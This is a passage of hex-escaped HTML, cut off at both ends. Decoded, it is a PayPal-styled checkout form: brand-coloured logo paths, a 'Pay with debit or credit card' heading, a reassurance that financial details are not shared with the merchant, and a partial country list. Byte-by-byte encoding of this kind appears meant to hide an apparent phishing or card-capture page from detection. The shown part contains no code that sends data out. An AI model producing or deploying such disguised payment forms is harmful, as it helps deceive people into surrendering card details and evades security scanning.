\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x6